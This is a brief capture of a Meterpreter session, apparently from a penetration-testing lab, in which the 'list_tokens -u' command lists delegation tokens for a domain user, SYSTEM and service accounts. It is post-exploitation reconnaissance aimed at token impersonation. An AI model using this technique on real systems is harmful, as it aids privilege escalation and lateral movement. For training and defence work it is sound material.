 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
DEUSX\fcastle
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter >